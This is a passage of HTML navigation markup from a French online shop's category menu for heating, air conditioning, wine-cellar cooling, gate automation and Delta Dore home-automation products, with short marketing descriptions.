href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" class="selected" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de 